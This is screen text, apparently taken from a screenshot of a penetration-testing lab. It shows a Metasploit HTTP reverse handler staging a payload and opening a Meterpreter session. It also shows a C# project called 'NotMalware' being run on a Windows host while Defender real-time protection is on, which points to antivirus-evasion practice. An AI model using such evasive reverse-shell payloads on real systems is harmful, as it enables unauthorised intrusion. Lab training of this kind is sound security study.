 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8080
[!] http://0.0.0.0:8080 handling request from 127.0.0.1; (UUID: lzwk5hft) Without a database connected that payload UUID tracking will
[*] http://0.0.0.0:8080 handling request from 127.0.0.1; (UUID: lzwk5hft) Staging x64 payload (202844 bytes) ...
[!] http://0.0.0.0:8080 handling request from 127.0.0.1; (UUID: lzwk5hft) Without a database connected that payload UUID tracking will
[*] Meterpreter session 3 opened (127.0.0.1:8080 -> 127.0.0.1:56346) at 2024-04-07 14:48:37 +0200
meterpreter >
FreeRDP: 10.129.229.169
File Edit View Git Project Build Debug Test Analyze Tools Exte
Release x64 Start
Data Sources
Program
C# NotM
Manage Release
File Home Share View Application Tools
This PC > Local Disk (C:) > Tools > NotMalware >
Name
.vs 4/
NotMalware 4/
NotMalware.exe.config 3/
NotMalware.pdb 4/
Quick access
Tools
Desktop
NotMalware
Release
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
Virus & threat
settings
View and update Virus & threat
Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from
device. You can turn off this setti
turns back on automatically.
On
File Ho
Quick a
Tools
Deskt
NotM
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> .\NotMalware.exe
PS C:\Users\Administrator\Desktop> .\NotMalware.exe